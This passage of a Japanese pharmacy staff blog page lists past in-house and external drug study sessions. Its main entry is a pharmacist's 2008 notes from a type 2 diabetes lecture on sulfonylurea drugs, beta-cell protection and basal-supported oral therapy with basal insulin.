<a href="http://dekigotology-hana.dreamblog.jp/13/33/">H19.02.13「クレストールの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/34/">H19.02.13「ＭＫさんの自己紹介」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/32/">H19.02.06「セイブル錠講演会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/31/">H19.02.05「ＨＹさんの自己紹介」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/29/">H19.01.26「レキャップの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/28/">H19.01.25「プレミネント錠の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/23/">H18.12.14｢ティーエスワンカプセルの勉強会｣</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/22/">H18.12.03「企業説明会＠就実大学」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/18/">H18.9.27「クレストール」勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/17/">H18.8.29「コニール」の勉強会をしました</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/14/">H18.8.02「テルミサルタンと最近のメタボリックシンドローム関係」の講演会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/15/">H18.8.02「ハイペン」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/13/">H18.7.20大阪へ研修に行って来ました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/12/">H18.7.25「カルブロック」勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/11/">H18.7.19「排尿障害ー診断と治療」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/10/">Ｈ18.7.12「脳・心・腎連関研究会」へ行ってきました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/9/">H18.7.12「ランデル」勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/7/">H18.7.06 「毎月恒例の手話勉強会」が有りました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/6/">H18.6.30 「勉強会・過活動膀胱の発生メカニズムと治療」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/5/">H18.6.28 「脂質低下療法」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/2/">H18.6.23 「ユリーフ」勉強会の開催</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/99/">広島に新人・若手職員研修に行ってきました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/214/">尋常性&#30180;瘡治療薬「ベピオゲル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/233/">アルコール依存症　断酒補助剤「レグテクト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/238/">持続性選択的ＤＰＰ－４阻害剤「マリゼブ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/239/">持続性選択的ＤＰＰ－４阻害剤「マリゼブ錠」の勉強会をしました。</a><br>











</div>



<!-- LMENU_END --><!-- LMENU_START -->


<div class="LMENU_TITLE">はな薬局外での勉強会</div>



<div class="LMENU_CATEGORY">

<a href="http://dekigotology-hana.dreamblog.jp/17/209/">H２６.１１.２０　「潰瘍性大腸炎」の勉強会に参加しました！</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/204/">Ｈ２６．０９．０３　就実大学へ勉強会に行ってきました。テーマは「糖尿病と脂質異常症に関連した合併症の予防｣です。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/202/">Ｈ２６．０７．２３　「高齢者の口腔ケア～ビスホスホネートと顎骨壊死の関係」の勉強会に参加しました。｣</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/195/">Ｈ２６．０５．０２　「高齢者の循環器疾患の管理」の勉強会に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/194/">Ｈ２６．０３．１０　SGLT2阻害剤「スーグラ錠」のWEB勉強会に行って来ました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/193/">Ｈ２６．０３．０３　ハートカンファランスに参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/192/">Ｈ２６．０３．０１｢脂質異常症｣の研修会に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/190/">Ｈ２６．０２．１４｢薬物動態の鉄則」の勉強会に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/189/">Ｈ２６．０２．１１「精神科領域薬剤の勉強会｣に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/188/">Ｈ２６．０２．０６「岡山市薬剤師会勉強会　吸入療法の基礎知識」の研修会に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/128/">Ｈ２２．１１．２８「β遮断薬」の勉強会に行ってきました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/90/">Ｈ２０．１０．４「Ⅱ型糖尿病」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/73/">Ｈ１９．１２．１２「セセラ・ジェイゾロフト」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/68/">Ｈ１９．１０．２０「アテレック」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/54/">Ｈ１９．４．０１「タリオン」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/53/">Ｈ１９．３．３１「糖尿病治療」学術講演会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/52/">Ｈ１９．２．１５「クレーム対応研修会」＠大阪</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/51/">Ｈ１９．２．０１「セイフル錠」の講演会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/49/">Ｈ１８．８．０２「インスリン抵抗性と高血圧」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/50/">Ｈ１８．７．２０　大阪で新人研修を受けてきました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/48/">Ｈ１８．７．１９「排尿障害ー治療と診断」市薬剤師会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/17/47/">Ｈ１８．７．１２「脳・心・腎連関研究会」へ行ってきました。</a><br>











</div>



<!-- LMENU_END --><!-- LMENU_START -->


<div class="LMENU_TITLE">今までのデキゴトロジー</div>



<div class="LMENU_CATEGORY">



<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201812/index.html">2018年12月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201712/index.html">2017年12月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201710/index.html">2017年10月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201704/index.html">2017年04月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201702/index.html">2017年02月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201612/index.html">2016年12月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201611/index.html">2016年11月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201609/index.html">2016年09月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201607/index.html">2016年07月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201606/index.html">2016年06月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201605/index.html">2016年05月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201604/index.html">2016年04月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201603/index.html">2016年03月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201601/index.html">2016年01月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201512/index.html">2015年12月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201511/index.html">2015年11月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201507/index.html">2015年07月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201506/index.html">2015年06月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201505/index.html">2015年05月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201504/index.html">2015年04月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201503/index.html">2015年03月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201501/index.html">2015年01月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201411/index.html">2014年11月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201410/index.html">2014年10月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201409/index.html">2014年09月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201408/index.html">2014年08月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201407/index.html">2014年07月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201406/index.html">2014年06月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201405/index.html">2014年05月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201403/index.html">2014年03月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201402/index.html">2014年02月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201401/index.html">2014年01月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201312/index.html">2013年12月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201311/index.html">2013年11月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201309/index.html">2013年09月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201308/index.html">2013年08月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201307/index.html">2013年07月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201306/index.html">2013年06月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201305/index.html">2013年05月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201304/index.html">2013年04月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201303/index.html">2013年03月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201302/index.html">2013年02月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201301/index.html">2013年01月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201212/index.html">2012年12月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201209/index.html">2012年09月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201207/index.html">2012年07月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201206/index.html">2012年06月</a>
(5)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201205/index.html">2012年05月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201204/index.html">2012年04月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201202/index.html">2012年02月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201111/index.html">2011年11月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201110/index.html">2011年10月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201109/index.html">2011年09月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201108/index.html">2011年08月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201107/index.html">2011年07月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201106/index.html">2011年06月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201105/index.html">2011年05月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201104/index.html">2011年04月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201103/index.html">2011年03月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201101/index.html">2011年01月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201012/index.html">2010年12月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201011/index.html">2010年11月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201010/index.html">2010年10月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201009/index.html">2010年09月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201008/index.html">2010年08月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201006/index.html">2010年06月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201004/index.html">2010年04月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201003/index.html">2010年03月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/201002/index.html">2010年02月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200912/index.html">2009年12月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200911/index.html">2009年11月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200909/index.html">2009年09月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200907/index.html">2009年07月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200906/index.html">2009年06月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200905/index.html">2009年05月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200904/index.html">2009年04月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200903/index.html">2009年03月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200902/index.html">2009年02月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200810/index.html">2008年10月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200807/index.html">2008年07月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200806/index.html">2008年06月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200805/index.html">2008年05月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200804/index.html">2008年04月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200803/index.html">2008年03月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200802/index.html">2008年02月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200712/index.html">2007年12月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200711/index.html">2007年11月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200710/index.html">2007年10月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200709/index.html">2007年09月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200708/index.html">2007年08月</a>
(1)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200707/index.html">2007年07月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200706/index.html">2007年06月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200705/index.html">2007年05月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200704/index.html">2007年04月</a>
(7)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200703/index.html">2007年03月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200702/index.html">2007年02月</a>
(8)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200701/index.html">2007年01月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200612/index.html">2006年12月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200609/index.html">2006年09月</a>
(2)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200608/index.html">2006年08月</a>
(3)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200607/index.html">2006年07月</a>
(9)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200606/index.html">2006年06月</a>
(4)<br>

<a href="http://dekigotology-hana.dreamblog.jp/ARCHIVE/200006/index.html">2000年06月</a>
(2)<br>









</div>



<!-- LMENU_END --><!-- LMENU_START -->


<div class="LMENU_TITLE">お問合せ</div>



<div class="LMENU_CATEGORY">

<a href="https://dekigotology-hana.dreama.jp/5/4/">お問い合わせ&コメントなど</a><br>











</div>



<!-- LMENU_END --><div id="menu_user_information_box"><center>
<div id="menu_user_information_rss">
<br clear=all><a href ="http://dekigotology-hana.dreamblog.jp/index.xml"><img src="https://www.dreama.jp/image/system/rss.gif" border=0></a>
</div><!-- /menu_user_information_rss -->
<div id="menu_user_information_manage"><br clear=all><div style="margin-top:3px;"><a href="javascript:openWindow('https://www.dreama.jp/blog/information.php?d=dekigotology-hana','_blank',400,300);">運営者情報</a></div>
</div><!-- /menu_user_information_manage -->
</center>
</div><!-- /menu_user_information_box -->
</div>
              <DIV class=LMENU_FOOTER></div></td>
          </tr>
        </table></td>
      <td valign=top><table width=100% border=0 cellpadding=0 cellspacing=0>
          <!--DWLayoutTable-->
          <tr> 
            <td valign=top class="siro"><!-- MAIN_START -->
<div class=MAIN>







<div class=ENTRY_HEADER>2008年10月04日</div>
<div class="MAIN1">
<div class="ENTRY_NAME"><span style="word-wrap:break-word"><a href="http://dekigotology-hana.dreamblog.jp/blog/88.html">Ⅱ型糖尿病の講演会にいってきました。</a></span></div>
<div class="ENTRY_LINK">

</div>
<div class=ENTRY_TEXT><span style="word-wrap:break-word"><font size="2"><span style="font-size: 12pt; font-family: 'ＭＳ 明朝'"><font size="2">II型糖尿病の講演会にいってきました。<br />ＢＯＴ療法という新しい治療法を知りました。</font></span></font> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-size: 12pt; font-family: 'ＭＳ 明朝'">　　　　　　　　　　　　　　　　　　　　&nbsp;&nbsp;&nbsp;&nbsp; 　<font size="2">ＨＯ＠東畦店</font></span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　</span><span><font face="Century">2008</font></span><span style="font-family: 'ＭＳ 明朝'">．</span><span><font face="Century">10</font></span><span style="font-family: 'ＭＳ 明朝'">．１<br /></span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><br /><font size="2" color="#ff6600">（お断り：下記の図は鮮明では有りません。<br />　図をＷクリックして頂くと鮮明になります。）<br /></font><br /><font size="2">Ⅱ型糖尿病の定義</font></span></p><p style="margin: 0mm 0mm 0pt 52.5pt; text-indent: -42pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">糖尿病&rarr;インスリンの作用不足による慢性高血糖を主徴とし、<br />さまざまな代謝異常を伴う疾患</font></span></p><p style="margin: 0mm 0mm 0pt 52.5pt; text-indent: -52.5pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">治療の目的</font></span></p><p style="margin: 0mm 0mm 0pt 52.5pt; text-indent: -52.5pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">　慢性的高血糖下で起こる細小血管合併症（神経障害・網膜症・腎症）および大血管合併</font></span><span style="font-family: 'ＭＳ 明朝'"><font size="2">症（虚血性心疾患・脳血管障害・閉塞性動脈硬化症など）の発症予防及び伸展の阻止</font></span></p><p style="margin: 0mm 0mm 0pt 52.5pt; text-indent: -52.5pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">&rarr;非糖尿病患者と同等のＱＯＬと健康寿命の確保</font></span></p><span><font face="Century" size="2">&nbsp;</font></span> <p style="margin: 0mm 0mm 0pt 52.5pt; text-indent: -52.5pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">糖尿病治療薬</font></span></p><span><font face="Century" size="2">&nbsp;</font></span> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span><font face="Century">a.</font></span><span style="font-family: 'ＭＳ 明朝'">経口血糖降下薬（</span><span><font face="Century">OHA</font></span><span style="font-family: 'ＭＳ 明朝'">＝</span><span><font face="Century">oral hypoglycemic agent</font></span><span style="font-family: 'ＭＳ 明朝'">）</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">現在一番使用されているのは</span><span><font face="Century">SU</font></span><span style="font-family: 'ＭＳ 明朝'">薬（福岡において糖尿病患者の約半数）</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">次いで</span><span><font face="Century">BG</font></span><span style="font-family: 'ＭＳ 明朝'">系、&alpha;‐</span><span><font face="Century">GI</font></span><span style="font-family: 'ＭＳ 明朝'">、　チアゾリジン誘導体、フェニルアラニン誘導体</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">日本人は米国白人に比べてインスリン分泌量が低く、インスリン抵抗性も低いため</span><span><font face="Century">SU</font></span><span style="font-family: 'ＭＳ 明朝'">薬の適応となる症例が多い。</span></font></p><span><font face="Century" size="2">&nbsp;</font></span><span><font face="Century"><font size="2">&nbsp;<br /><a href="http://dekigotology-hana.dreamblog.jp/image/free/20081004190334.JPG" target="_blank"><img style="float: left; width: 490px; height: 156px" src="/image/free/20081004190334.JPG" border="0" alt="20081004190334.JPG" width="189" height="116" /></a><br /></font></font></span><span><font face="Century"><span><font size="2">&nbsp;</font></span> <br /><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span><br /><br /><br /><br /><br /><br /><br />SU</span><span style="font-family: 'ＭＳ 明朝'">薬の問題点</span></font></p><p style="margin: 0mm 0mm 0pt" class="a"><span style="font-family: 'ＭＳ 明朝'"><font size="2">・膵&beta;細胞の疲弊、２次無効</font></span></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">　&beta;細胞に対する分泌ストレス（インスリン抵抗性、高血糖、</span><span>SU</span><span style="font-family: 'ＭＳ 明朝'">薬）により疲弊、もしくはアポトーシスが起こる</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">他に<span style="border: windowtext 1pt solid; padding: 0mm">酸化ストレス</span>、小胞体ストレスなど</font></span></p><span><font size="2">&nbsp;</font></span> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">＜酸化ストレス＞</font></span></p><font size="2"><span class="ttopics"><span style="font-family: 'ＭＳ 明朝'">細胞内や細胞間の情報伝達機能にかかわる</span><span>PKC</span></span><span class="ttopics"><span style="font-family: 'ＭＳ 明朝'">が血管壁細胞では高血糖によって活性化され、さらに血管壁の</span><span>NDA(P)H</span></span><span class="ttopics"><span style="font-family: 'ＭＳ 明朝'">オキシダーゼを活性し酸化ストレスを増長させる。酸化ストレスは血管合併症を進展させるだけでなく、インスリンが作られる膵&beta;細胞にも障害を与えている。よって血糖が高いまま</span><span>SU</span></span><span class="ttopics"><span style="font-family: 'ＭＳ 明朝'">薬を使用していると&beta;細胞の酸化ストレスが増大し、さらにその状態が続けばアポトーシスも増大する。</span></span></font><span class="ttopics"><font size="2"><span style="font-family: 'ＭＳ 明朝'">&beta;細胞保護のためには無駄なインスリン分泌刺激を避ける。</span></font></span><span class="ttopics"><span><font size="2">&nbsp;</font></span></span> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><br /><a href="/image/free/20081004190535.JPG" target="_blank"><img style="float: left; width: 507px; height: 162px" src="/image/free/20081004190535.JPG" border="0" alt="20081004190535.JPG" width="189" height="132" /></a><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">また、グリベンクラミド（オイグルコン、ダオニール）などの第２世代</span><span>SU</span><span style="font-family: 'ＭＳ 明朝'">薬に比べ、第３世代のグリメピリド（アマリール）はインスリン分泌量は少ないが、累積生存率が長く、抗動脈硬化作用が強いというデータが得られている。新世代</span><span>SU</span><span style="font-family: 'ＭＳ 明朝'">薬がインスリン抵抗性改善作用を併せ持つという特徴があり、インスリン分泌の節約（＝&beta;細胞の保護作用）ができる。</span></font></p><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span><span><font size="2">&nbsp;</font></span> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span>b.</span><span style="font-family: 'ＭＳ 明朝'">インスリン製剤</span></font></p><p style="margin: 0mm 0mm 0pt 231pt; text-indent: -231pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">　血糖コントロール不良の患者に対して用いる&rarr;<span style="color: red">いきなり１日３回インスリン製剤を使用することはなかなか受け入れがたい</span></font></span></p><p style="margin: 0mm 0mm 0pt 231pt; text-indent: -231pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">　　　　　　　　　　<strong><font size="6">　&darr;　</font></strong>　　　　　</font></span></p><span><font size="2">&nbsp;</font></span><font size="2"><span style="font-size: 14pt">BOT</span><span> </span><span style="font-family: 'ＭＳ 明朝'">（</span><span>Basal</span><span style="font-family: 'ＭＳ 明朝'">　</span><span>supported</span><span style="font-family: 'ＭＳ 明朝'">　</span><span>Oral</span><span style="font-family: 'ＭＳ 明朝'">　</span><span>Therapy</span><span style="font-family: 'ＭＳ 明朝'">）</span></font><span style="font-family: 'ＭＳ 明朝'"><font size="2">経口血糖降下薬と持効型インスリン注射の併用。</font></span><span style="font-family: 'ＭＳ 明朝'"><font size="2">&nbsp;</font></span><span style="font-family: 'ＭＳ 明朝'"><font size="2">持効型インスリンは、患者のライフスタイルに合わせて朝、または眠前など<span>1</span>日<span>1</span>回打ってもらえばよい&rarr;抵抗感の軽減</font></span> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span>SU</span><span style="font-family: 'ＭＳ 明朝'">薬の増量より血糖値のコントロールがよいとのデータあり。</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">&rarr;早めの</span><span>BOT</span><span style="font-family: 'ＭＳ 明朝'">の導入が必要。</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">少量の</span><span style="font-family: 'ＭＳ 明朝'">持効型</span><span style="font-family: 'ＭＳ 明朝'">インスリンから開始すれば低血糖の</span><span>SE</span><span style="font-family: 'ＭＳ 明朝'">が少なく、また１度注射に慣れてしまえば増量の際も抵抗感が軽度である。さらに糖毒性を改善する事により&beta;細胞の疲弊を改善し、インスリンからの離脱が可能なケースもあるといったメリットもある。</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><br /><a href="/image/free/20081004190535.JPG" target="_blank"></a><a href="/image/free/20081004191413.JPG" target="_blank"><img style="float: left; width: 518px" src="/image/free/20081004191413.JPG" border="0" alt="20081004191413.JPG" width="189" height="178" /></a><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'"><br />持効型インスリンの初期用量は４単位</span><span>/</span><span style="font-family: 'ＭＳ 明朝'">日～６単位</span><span>/</span><span style="font-family: 'ＭＳ 明朝'">日</span></font></p><font size="2"><span style="font-family: 'ＭＳ 明朝'">急激な増量は低血糖を引き起こすため少しずつ増量する。通常ＢＯＴの１ヶ月の増量は２単位、低血糖の心配が無ければ４単位</span><span>/</span><span style="font-family: 'ＭＳ 明朝'">日が望ましいとされる。</span></font> <p style="margin: 0mm 0mm 0pt" class="MsoNormal"><font size="2"><span style="font-family: 'ＭＳ 明朝'">また、</span><span>BOT</span><span style="font-family: 'ＭＳ 